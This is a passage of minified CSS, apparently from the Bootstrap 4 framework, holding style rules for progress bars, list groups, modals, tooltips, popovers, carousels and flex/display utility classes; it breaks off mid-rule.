.alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#007bff;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media 